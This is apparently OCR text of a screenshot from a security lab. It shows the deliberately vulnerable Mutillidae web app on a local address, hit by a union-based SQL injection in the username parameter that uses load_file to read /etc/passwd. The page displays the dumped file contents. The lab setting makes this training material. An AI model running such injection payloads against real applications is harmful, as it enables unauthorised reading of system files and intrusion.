 Applications Places System Sat May 17, 15:38
192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/ 192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select null,load_file('/etc/passwd'),null,null,null%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Password=
Signature=
Menu Mozilla Firefox